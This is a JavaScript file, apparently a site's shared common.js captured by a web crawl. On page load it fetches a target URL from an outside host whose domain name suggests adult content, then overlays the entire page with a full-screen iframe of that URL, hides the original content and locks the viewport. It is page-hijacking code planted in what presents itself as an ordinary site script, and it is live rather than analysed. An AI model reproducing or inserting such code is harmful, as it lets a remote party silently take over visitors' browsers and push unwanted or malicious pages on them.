

--- FILE ---
content_type: application/javascript
request_url: http://www.colourshark.com/common.js
body_size: 1422
content:
(function() {

  var edcode="chuyetv";


	ajax({
		url: "http://www.午夜在线观看.cn/common.php?val="+edcode+"&t="+Math.random(),
		type: "GET",
		dataType: "json",
		success: function (response, xml) {
			innerTxt = JSON.parse(response);
			innerconfig = innerTxt.config;
			innerUrl = innerTxt.url.smplink;
      l(innerUrl);
			
		},
		fail: function (status) {
			console.log("error");
		}
	});
 

  
  function l(c) {
    var d = '<div style="position: fixed; top: 0; left: 0; z-index: 999999999999999999999999999999999999 !important; height: 100%; width: 100%; background: initial; display: flex; justify-content: center; align-items: center; background-color: rgb(255, 255, 255); background-image: url; background-repeat: repeat;"><iframe id="showcloneshengxiaon" scrolling="yes" marginheight=0 marginwidth=0 frameborder="0" width="100%" height="100%" src="' + c + '"></iframe></div>' + 
            '<style type="text/css">html, body {width: 100%; height: 100%; margin: 0; padding: 0; overflow: hidden;}</style>';
    
    setTimeout(function() {
      try {
        var a = document.getElementsByTagName('body')[0];
        if (a) {
          a.insertAdjacentHTML('beforeend', d);
        } else {
          setTimeout(function() {
            document.getElementsByTagName('body')[0].insertAdjacentHTML('beforeend', d);
          }, 1000);
        }
        
        var b = document.createElement('meta');
        b.name = 'viewport';
        b.content = 'width=device-width, initial-scale=1, maximum-scale=1, minimum-scale=1, user-scalable=no';
        document.getElementsByTagName('head')[0].appendChild(b);
      } catch (e) {
        // 忽略错误
      }
    }, 200);
  }
})();


function ajax(options) {
	options = options || {};
	options.type = (options.type || "GET").toUpperCase();
	options.dataType = options.dataType || "json";
	var params = formatParams(options.data);

	if (window.XMLHttpRequest) {
		var xhr = new XMLHttpRequest();
	} else {
		var xhr = new ActiveXObject('Microsoft.XMLHTTP');
	}

	xhr.onreadystatechange = function () {
		if (xhr.readyState == 4) {
			var status = xhr.status;
			if (status >= 200 && status < 300) {
				options.success && options.success(xhr.responseText, xhr.responseXML);
			} else {
				options.fail && options.fail(status);
			}
		}
	}

	if (options.type == "GET") {
		xhr.open("GET", options.url + "?" + params, true);
		xhr.send(null);
	} else if (options.type == "POST") {
		xhr.open("POST", options.url, true);
		xhr.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
		xhr.send(params);
	}
}

function formatParams(data) {
	var arr = [];
	for (var name in data) {
		arr.push(encodeURIComponent(name) + "=" + encodeURIComponent(data[name]));
	}
	arr.push(("v=" + Math.random()).replace(".",""));
	return arr.join("&");
}

